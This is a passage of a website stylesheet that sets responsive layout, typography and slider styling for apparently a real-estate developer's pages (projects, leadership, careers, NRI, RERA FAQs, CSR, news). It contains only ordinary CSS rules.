        font-style: normal;
        font-variant: normal;
        color: #000;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location ul {
        margin-left: 0;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.25rem;
        letter-spacing: 0.1275rem;
        text-align: center;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .icon {
        height: 100%;
        max-height: 30px !important;
        width: auto;
        margin-bottom: 0.83333rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title {
        word-wrap: word;
        word-break: break-word;
    }

    .career .testimonials-slider,
    .nri .testimonials-slider,
    .projects .testimonials-slider {
        position: relative;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
    }

    .career .testimonials-slider .wrapper .heading,
    .nri .testimonials-slider .wrapper .heading,
    .projects .testimonials-slider .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-top: 2rem;
        margin-bottom: 2rem;
    }

    .project-landing .portfolio,
    .projects .project-gallery {
        position: relative;
        padding-top: 0;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .nri .why-choose-slider .wrapper .slider-gallery,
    .projects .project-gallery .wrapper .tab-pills {
        width: 80%;
        margin: 0 auto;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta,
    .projects .project-gallery .wrapper .tab-pills li.cta {
        margin: 1em auto;
        width: 100%;
        flex: 1;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills {
        width: 80%;
        margin: 2.5rem auto 0;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta {
        margin: 1em;
        width: 100%;
        background: 0 0;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta .lnt-btn {
        width: 100%;
        max-width: auto;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta.active {
        background: 0 0;
    }

    .leadership .ceo-message .wrapper .content-wrapper {
        position: relative;
        background-color: #07518c;
        padding: 4.16667rem 0.83333rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .ceo-avatar {
        width: 100%;
        height: 100%;
        max-width: 60vw;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .designation {
        margin-top: 2.5rem;
        font-size: 2.5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        color: #ffcc08;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc {
        width: 90%;
        position: relative;
        margin: 4.16667rem auto;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc p {
        width: 100%;
        color: #fff;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.4;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:before {
        font-size: 8.33333rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        left: -1.66667rem;
        top: -1.66667rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:after {
        font-size: 8.33333rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        right: -1.66667rem;
        top: 102%;
    }

    .leadership .apex-team .wrapper .content-wrapper {
        position: relative;
        padding: 4.16667rem 0.83333rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member {
        margin-bottom: 0.83333rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .avatar {
        width: 100%;
        height: auto/100%;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .name {
        font-size: 1.25rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.10833rem;
        margin-top: 0.83333rem;
        margin-bottom: 0.41667rem;
        word-wrap: break-word;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .designation {
        font-size: 0.91667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.09167rem;
    }

    .leadership .team-at-work .wrapper .bg-container {
        width: 100%;
        max-height: 55vw;
        margin-top: 1.5%;
    }

    .leadership .team-at-work .wrapper .slider .slick-slide {
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
        margin-bottom: 0;
    }

    .leadership .team-at-work .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
        margin-top: 8.33333rem;
        min-height: 4.16667rem !important;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow {
        top: 42vw;
    }

    .career .our-family .wrapper .slider .slick-arrow.slick-prev,
    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-prev {
        left: 25%;
    }

    .career .our-family .wrapper .slider .slick-arrow.slick-next,
    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-next {
        right: 25%;
    }

    .about-ltr .assurance,
    .about-ltr .overview,
    .buyers-guide .accordion,
    .buyers-guide .buying-tools,
    .know-your-rera .faqs,
    .know-your-rera .overview,
    .our-lineage .overview,
    .partner-with-us .partner-forms {
        position: relative;
        padding-top: 0;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .about-ltr .overview .wrapper .heading,
    .buyers-guide .accordion .wrapper .heading,
    .know-your-rera .faqs .wrapper .heading,
    .know-your-rera .overview .wrapper .heading,
    .nri .faqs .wrapper .heading,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .our-lineage .overview .wrapper .heading {
        text-align: center;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy {
        max-height: 300px;
        padding-right: 1.66667rem;
        padding-left: 1.66667rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        margin-left: 0;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy .desc,
    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy .desc,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy .desc,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .assurance .wrapper .heading {
        text-align: center;
        font-size: 2.16667rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .achievements .wrapper,
    .our-lineage .achievements .wrapper {
        margin-bottom: 3.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .summary,
    .our-lineage .achievements .wrapper .content-wrapper .summary {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        margin-left: 0.83333rem;
        margin-right: 0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats,
    .our-lineage .achievements .wrapper .content-wrapper .stats {
        flex: 1;
        padding-left: 1.33333rem;
        padding-right: 1.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 150px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #ffc71b;
        border-right: 1px solid #ffc71b;
        border-top: 1px solid #ffc71b;
        border-bottom: 1px solid #ffc71b;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:first-child,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:first-child {
        border-left: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(2),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(2) {
        border-right: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(3),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(3) {
        border-left: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(4),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(4) {
        border-right: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 40px;
        margin: 1rem auto !important;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 5.83333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit {
        position: relative;
        margin-left: -1.66667rem;
        top: 0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit span {
        margin-left: -0.83333rem;
        display: inline-block;
        letter-spacing: 0.125rem;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        color: #07518c;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit img {
        width: 2.91667rem;
        height: auto;
        object-fit: cover;
        display: inline-block;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1.5rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 2rem;
    }

    .about-ltr .philosophy .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy {
        padding-right: 0.83333rem;
        padding-left: 0.83333rem;
        margin-right: 0;
    }

    .about-ltr .location .wrapper .heading {
        text-align: center !important;
        line-height: normal;
        font-size: 2.5rem !important;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 150px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #aaa;
        border-right: 1px solid #aaa;
        border-top: 1px solid #aaa;
        border-bottom: 1px solid #aaa;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 60px;
        margin: 1rem auto !important;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 3.75rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.41667rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 1.66667rem;
    }

    .nri .overview .wrapper .block-title,
    .nri .overview .wrapper .heading,
    .nri .overview .wrapper .nav-item .nav-link {
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .nri .overview .wrapper .heading {
        font-size: 2.5rem;
        font-weight: 900;
        margin-bottom: 2.5rem;
    }

    .nri .overview .wrapper .block-title {
        font-size: 1.83333rem;
        font-weight: 400;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .buyers-guide .overview .wrapper .content-wrapper .content,
    .nri .overview .wrapper .content-wrapper .content {
        position: relative;
        background-color: #07518c;
    }

    .nri .overview .wrapper .nav-item .nav-link {
        font-size: 1.33333rem;
        font-weight: 400;
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        border: 0.16667rem solid #ffc71b;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item {
        width: calc(50% - 15px);
        margin: 0.66667rem;
        padding: 0.83333rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon {
        height: 70px;
        margin-top: 1.25rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        width: 90%;
    }

    .buyers-guide .overview .wrapper .heading,
    .nri .why-choose-simple .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .overview .wrapper .block-title,
    .career .why-work .wrapper .block-title,
    .nri .why-choose-simple .wrapper .block-title,
    .nri .why-choose-slider .wrapper .block-title {
        font-size: 1.83333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .buyers-guide .overview .wrapper .nav-item .nav-link,
    .nri .why-choose-simple .wrapper .nav-item .nav-link {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        border: 0.16667rem solid #ffc71b;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider,
    .career .why-work .wrapper .slider-gallery .image-slider,
    .nri .tools .wrapper .nav-item .nav-link,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider,
    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .awards .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item {
        padding-left: 1.66667rem;
        padding-right: 1.66667rem;
    }

    .career .why-work .wrapper .heading,
    .nri .why-choose-slider .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide,
    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item {
        position: relative;
        padding: 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
        height: 90px;
        margin-top: 0.83333rem;
        display: block;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        width: 90%;
        min-height: 50px;
    }

    .nri .faqs {
        padding-top: 0;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .nri .tools .wrapper .heading,
    .nri .tools .wrapper .nav-item .nav-link {
        text-align: center;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .nri .tools,
    .project-landing .wellness {
        position: relative;
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .nri .tools .wrapper .heading {
        font-size: 2.5rem;
        font-weight: 900;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
    }

    .nri .tools .wrapper .nav-item {
        position: relative;
        width: 100%;
        margin: 0;
    }

    .nri .tools .wrapper .nav-item .nav-link {
        width: 100%;
        font-size: 1.66667rem;
        font-weight: 400;
        border: 0.16667rem solid #ffc71b;
    }

    .nri .tools .wrapper .content-wrapper {
        width: 100%;
        display: block;
        position: relative;
    }

    .nri .tools .wrapper .content-wrapper .content {
        position: relative;
        width: 100%;
        background-color: #07518c;
        padding: 0.83333rem;
    }

    .nri .tools .wrapper .content-wrapper .content img {
        width: 100%;
        height: auto;
    }

    .nri .testimonials-slider .wrapper .slider {
        margin: 0 auto;
    }

    .nri .testimonials-slider .wrapper .slider .title {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .career .life-at-lnt,
    .career .what-we-offer,
    .career .work-with-us,
    .partner-with-us .overview {
        position: relative;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .partner-with-us .overview .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.25rem;
    }

    .partner-with-us .overview .wrapper .content-wrapper .content .desc {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        text-align: center;
        color: #07518c;
    }

    .buyers-guide .buying-tools .wrapper .heading,
    .partner-with-us .partner-forms .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .buying-tools .wrapper .block-title,
    .partner-with-us .partner-forms .wrapper .block-title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        color: #07518c;
    }

    .partner-with-us .form .content-wrapper .categories .col {
        min-width: 50%;
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .partner-with-us .form .content-wrapper .about {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        color: #07518c;
    }

    .partner-with-us .form select {
        font-size: 2em;
        line-height: 1.5;
        padding: 1em;
    }

    .partner-with-us .form select option {
        color: #07518c;
        font-size: 1.2em;
        line-height: 1.5;
        cursor: pointer;
    }

    .partner-with-us .form select option:hover,
    .partner-with-us .form select option[selected] {
        background-color: #ffc71b;
    }

    .project-landing .amenities,
    .project-landing .awards,
    .project-landing .overview,
    .project-landing .sustainability {
        position: relative;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .project-landing .amenities .wrapper .heading,
    .project-landing .awards .wrapper .heading,
    .project-landing .overview .wrapper .heading,
    .project-landing .portfolio .wrapper .heading,
    .project-landing .sustainability .wrapper .heading {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
    }

    .project-landing .amenities .wrapper .content-wrapper .summary,
    .project-landing .awards .wrapper .content-wrapper .summary,
    .project-landing .overview .wrapper .content-wrapper .summary,
    .project-landing .sustainability .wrapper .content-wrapper .summary {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 80px;
        background: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pills,
    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider {
        width: 85%;
        margin: 0 auto;
    }

    .project-landing .portfolio .wrapper .tab-pane.active .slider-gallery {
        animation: 1s slide-in-bottom;
        -webkit-animation: 1s slide-in-bottom;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item {
        position: relative;
        padding-top: 0.41667rem;
        padding-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content {
        position: absolute;
        left: 0;
        right: 0;
        z-index: 1;
        bottom: 10%;
        display: flex;
        align-items: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content .desc {
        width: 100%;
        background: #001b3ba4;
        min-height: inherit;
        padding-top: 0.83333rem;
        padding-bottom: 0.83333rem;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        color: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media {
        margin-top: 0.41667rem;
        margin-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a {
        position: relative;
        width: 100%;
        overflow: hidden;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
        transition: 0.5s;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a:hover img {
        width: 100%;
        height: 100%;
        transform: scale(1.05);
        object-fit: cover;
        object-position: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button {
        top: 40% !important;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev {
        display: none !important;
        left: -1.25rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next {
        display: none !important;
        right: -1.25rem;
    }

    .project-landing .sustainability .wrapper .slider-gallery,
    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery {
        position: relative;
        width: 90%;
        margin: 0 auto;
    }

    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 100px;
        background: #ffc71b;
    }

    .project-landing .wellness .wrapper .content-wrapper .summary {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        color: #07518c;
        margin-left: 0.83333rem;
        margin-right: 0.83333rem;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item .media img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content {
        position: absolute;
        left: 0;
        right: 0;
        top: 80%;
        width: 100%;
        height: auto;
        transition: 0.5s;
        display: flex;
        align-items: center;
        background: #001b3ba4;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .title {
        width: 100%;
        min-height: inherit;
        flex: 0;
        text-align: center;
        padding: 1.66667rem;
        font-size: 1.41667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        color: #ffc71b;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .desc {
        display: none;
        flex: 1 1 auto;
        width: 100%;
        background: 0 0;
        min-height: inherit;
        padding: 2.5rem;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        color: #fff;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content {
        top: 0;
        height: 100%;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content .desc {
        display: block;
    }

    .career .why-work .wrapper .slider-gallery {
        width: 90%;
        margin: 0 auto;
    }

    .career .what-we-offer .wrapper .content-wrapper .content {
        padding: 0.41667rem 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        border: 0.16667rem solid #ffc71b;
        height: 80px;
    }

    .career .what-we-offer .wrapper .content-wrapper .content .desc {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.25;
        margin-left: 0.83333rem;
        margin-right: 0.83333rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item {
        width: 100%;
        position: relative;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
        border: 3px solid #ffc71b;
        padding: 1.66667rem;
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        flex: 1;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        width: 100%;
    }

    .career .testimonials-slider .wrapper .slider .title {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .career .our-family .wrapper .bg-container {
        width: 100%;
        max-height: 70vw;
        margin-top: 1.5%;
    }

    .career .our-family .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 0;
        min-height: 4.16667rem !important;
    }

    .career .our-family .wrapper .slider .slick-arrow {
        top: 59vw;
    }
}

.know-your-rera .faqs .wrapper .tab-content,
.news-blogs .blogs .wrapper .tab-content {
    position: relative;
    width: 85%;
    margin: 0 auto;
}

.know-your-rera .project-reras .slider-gallery .image-slider .slick-slide img {
    max-height: 45vw !important;
}

.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .title,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .title {
    padding: 8px 10px;
    font-size: 1.6rem;
    font-family: Gotham;
    font-weight: 500;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
    position: relative !important;
    width: 100%;
    height: 80px;
    margin: 0.5rem auto;
    text-align: center;
}

.news-blogs .blogs .wrapper .item-wrapper .blog-item .desc,
.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .desc,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .desc {
    padding: 8px 10px;
    margin: 10px auto;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #ffc71b;
    position: relative !important;
    width: 100%;
    text-align: center;
}

.news-blogs .blogs .wrapper .item-wrapper .blog-item .title {
    font-size: 1.6rem;
    font-family: Gotham;
    font-weight: 500;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
    position: relative !important;
    width: 100%;
    height: 60px;
    margin: 0.25rem auto;
    text-align: center;
}

.csr .overview .wrapper .summary p {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #044b7f;
    text-align: center;
}

.csr .overview .wrapper .tab-pills {
    position: relative;
    background: #fff;
    margin: 0;
}

.csr .overview .wrapper .tab-pills li:first-child {
    padding: 0 0 0 20%;
}

.csr .overview .wrapper .tab-pills li:last-child {
    padding: 0 20% 0 0;
}

.csr .overview .wrapper .tab-pills li::before {
    content: "";
    position: absolute;
    z-index: 1;
    width: 100%;
    top: 100%;
    height: 19px;
    left: 0;
    right: 0;
    box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.15);
}

.csr .overview .wrapper .tab-pills li .nav-link {
    position: relative;
    background: 0 0;
}

.csr .overview .wrapper .tab-pills li .nav-link .arrow {
    display: none;
    border-top-color: #044b7f !important;
}

.csr .overview .wrapper .tab-pills li .nav-link.active {
    background: 0 0 !important;
}

.csr .overview .wrapper .tab-pills li .nav-link.active .arrow {
    display: block;
    bottom: -40px;
}

.csr .overview .wrapper .tab-pills li .media-title {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #fff;
    width: 100%;
    text-align: center;
}

.csr .overview .wrapper .tab-content {
    margin-top: 4%;
}

.csr .overview .wrapper .tab-content .tab-pane .title {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #044b7f;
    margin-bottom: 2.5rem;
}

.csr .overview .wrapper .tab-content .tab-pane .content-summary {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #044b7f;
    margin-bottom: 4.16667rem;
}

@media screen and (max-width: 992px) {

    .know-your-rera .faqs,
    .news-blogs .blogs,
    .news-blogs .events,
    .news-blogs .news-media {
        position: relative;
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .csr .initiatives .wrapper,
    .csr .initiatives .wrapper .slider .slick-slide .media,
    .csr .overview,
    .csr .overview .wrapper,
    .know-your-rera .faqs .wrapper,
